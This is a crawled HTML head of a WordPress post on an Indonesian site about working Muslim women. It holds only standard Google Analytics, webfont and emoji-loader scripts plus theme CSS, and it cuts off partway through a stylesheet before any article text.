

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/
body_size: 29199
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_257 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Cerita Jadi Muslimah Bekerja (1): Disindir karena Tidak Berjilbab Hingga Kuping Panas Dengar Ceramah Ustadz di Masjid Kantor &#8211; Muslimah Bekerja</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Muslimah Bekerja &raquo; Feed" href="https://muslimahbekerja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muslimah Bekerja &raquo; Comments Feed" href="https://muslimahbekerja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muslimah Bekerja &raquo; Cerita Jadi Muslimah Bekerja (1): Disindir karena Tidak Berjilbab Hingga Kuping Panas Dengar Ceramah Ustadz di Masjid Kantor Comments Feed" href="https://muslimahbekerja.com/cerita-jadi-muslimah-bekerja-1-disindir-karena-tidak-berjilbab-hingga-kuping-panas-dengar-ceramah-ustadz-di-masjid-kantor/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-108047093-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-108047093-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-108047093-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-193672041-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.17.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-193672041-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-193672041-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700%7CLora%7CLobster';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/muslimahbekerja.com\/wp-includes\/js\/wp-emoji.js?ver=6.5.7","twemoji":"https:\/\/muslimahbekerja.com\/wp-includes\/js\/twemoji.js?ver=6.5.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>

<link rel='stylesheet' id='sb_instagram_styles-css' href='https://muslimahbekerja.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muslimahbekerja.com/wp-includes/css/dist/block-library/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 